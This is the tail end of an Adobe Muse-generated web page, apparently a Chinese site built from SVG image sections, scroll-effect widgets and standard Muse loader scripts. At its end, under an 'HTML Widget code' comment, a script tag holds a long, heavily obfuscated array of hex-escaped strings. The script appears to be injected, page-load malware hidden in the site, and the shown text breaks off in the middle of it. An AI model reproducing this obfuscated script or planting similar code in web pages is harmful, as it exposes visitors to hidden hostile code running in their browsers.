      <img class="svg" id="u4880" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-8075x602.svg?crc=249087951" width="808" height="602" alt="" title="k3a" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%208075x602_poster_.png?crc=3904556997"/>
     </div>
     <div class="clip_frame grpelem" id="u4891"><!-- svg -->
      <img class="svg" id="u4889" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-839058x524.svg?crc=3932431344" width="839" height="525" alt="" title="k3" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20839058x524_poster_.png?crc=535733112"/>
     </div>
     <div class="size_fixed grpelem" id="u5754"><!-- custom html -->
      
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u5754" data-b="k3a" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="20" data-nq="true" data-le="true"></div>

     </div>
    </div>
    <div class="clip_frame colelem" id="u4900"><!-- svg -->
     <img class="svg" id="u4898" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x2682.svg?crc=4279728684" width="843" height="269" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x268_poster_2.png?crc=361559767"/>
    </div>
    <div class="clearfix colelem" id="pu5565"><!-- group -->
     <div class="size_fixed grpelem" id="u5565"><!-- custom html -->
      
<div data-QooQeeHoldit="k3"></div>

     </div>
     <div class="size_fixed grpelem" id="u5807"><!-- custom html -->
      
<div data-QooQeeHoldit="k3a"></div>

     </div>
    </div>
    <div class="size_fixed colelem" id="u5570"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u5570" data-b="k4" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u4917"><!-- svg -->
     <img class="svg" id="u4915" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-516616x40.svg?crc=401255469" width="517" height="40" alt="" title="k4" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20516616x40_poster_.png?crc=4285721157"/>
    </div>
    <div class="clip_frame colelem" id="u4926"><!-- svg -->
     <img class="svg" id="u4924" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-909386x1459.svg?crc=4176009141" width="909" height="1459" alt="" title="k4" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20909386x1459_poster_.png?crc=310523423"/>
    </div>
    <div class="clip_frame colelem" id="u4935"><!-- svg -->
     <img class="svg" id="u4933" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x361.svg?crc=461620876" width="843" height="361" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x361_poster_.png?crc=4286021287"/>
    </div>
    <div class="size_fixed colelem" id="u5575"><!-- custom html -->
     
<div data-QooQeeHoldit="k4"></div>

    </div>
    <div class="size_fixed colelem" id="u5580"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u5580" data-b="k5" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u5293"><!-- svg -->
     <img class="svg" id="u5291" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-447125x863.svg?crc=306396857" width="447" height="86" alt="" title="k5" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20447125x86_poster_3.png?crc=4060258713"/>
    </div>
    <div class="clip_frame colelem" id="u5082"><!-- svg -->
     <img class="svg" id="u5080" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-856063x1487.svg?crc=4057405626" width="856" height="1487" alt="" title="k5" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20856063x1487_poster_.png?crc=4107390713"/>
    </div>
    <div class="clip_frame colelem" id="u5091"><!-- svg -->
     <img class="svg" id="u5089" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x432.svg?crc=3873623004" width="843" height="432" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x432_poster_.png?crc=4246136503"/>
    </div>
    <div class="size_fixed colelem" id="u5590"><!-- custom html -->
     
<div data-QooQeeHoldit="k5"></div>

    </div>
    <div class="clip_frame colelem" id="u5100"><!-- svg -->
     <img class="svg" id="u5098" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-839699x123.svg?crc=274166940" width="840" height="123" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20839699x123_poster_.png?crc=3833791231"/>
    </div>
    <div class="size_fixed colelem" id="u5603"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u5603" data-b="k6" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u5302"><!-- svg -->
     <img class="svg" id="u5300" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-447125x864.svg?crc=4180529832" width="447" height="86" alt="" title="k6" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20447125x86_poster_4.png?crc=4118462236"/>
    </div>
    <div class="clip_frame colelem" id="u5126"><!-- svg -->
     <img class="svg" id="u5124" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-851003x1178.svg?crc=189934516" width="851" height="1179" alt="" title="k6" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20851003x1178_poster_.png?crc=383812491"/>
    </div>
    <div class="clip_frame colelem" id="u5135"><!-- svg -->
     <img class="svg" id="u5133" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x553.svg?crc=4272999336" width="843" height="553" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x553_poster_.png?crc=78432302"/>
    </div>
    <div class="clip_frame colelem" id="u5144"><!-- svg -->
     <img class="svg" id="u5142" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x4322.svg?crc=3769484073" width="843" height="432" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x432_poster_2.png?crc=247391954"/>
    </div>
    <div class="clip_frame colelem" id="u5161"><!-- svg -->
     <img class="svg" id="u5159" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x364.svg?crc=4063371180" width="843" height="365" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x364_poster_.png?crc=384426583"/>
    </div>
    <div class="size_fixed colelem" id="u5608"><!-- custom html -->
     
<div data-QooQeeHoldit="k6"></div>

    </div>
    <div class="clearfix colelem" id="pu5170"><!-- group -->
     <div class="clip_frame grpelem" id="u5170"><!-- svg -->
      <img class="svg" id="u5168" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-1080x2025.svg?crc=118422386" width="1080" height="2025" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%201080x2025_poster_.png?crc=423610039"/>
     </div>
     <div class="clip_frame grpelem" id="u5179"><!-- svg -->
      <img class="svg" id="u5177" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-848109x13422.svg?crc=4157558303" width="848" height="1342" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20848109x1342_poster_2.png?crc=3959343956"/>
     </div>
     <a class="nonblock nontext clip_frame grpelem" id="u6981" href="index.html"><!-- svg --><img class="svg" id="u6982" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-257356x237.svg?crc=4160300064" width="257" height="237" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20257356x237_poster_.png?crc=523602813"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u6983" href="https://www.wjx.cn/jq/79321850.aspx"><!-- svg --><img class="svg" id="u6984" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-257356x2372.svg?crc=531699609" width="257" height="237" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20257356x237_poster_2.png?crc=46673982"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u6985" href="policy.html"><!-- svg --><img class="svg" id="u6986" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-257356x2373.svg?crc=4089904911" width="257" height="237" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20257356x237_poster_3.png?crc=314171054"/></a>
    </div>
   </div>
   <div class="verticalspacer" data-offset-top="43630" data-content-above-spacer="43629" data-content-below-spacer="70"></div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="服务器上的某些文件可能缺失或不正确。请在清除浏览器高速缓存后重试。如果问题仍然存在，请联系网站作者。",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.watch"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Scroll Effects | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Scroll Effects | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <script type="text/javascript" sjje32px1> var _0x91e9=["\x31\x76\x20\x47\x3D\x5B\x22\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x62\x5C\x6D\x5C\x75\x5C\x65\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6D\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6D\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6D\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x6D\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x66\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x6D\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x6D\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x63\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x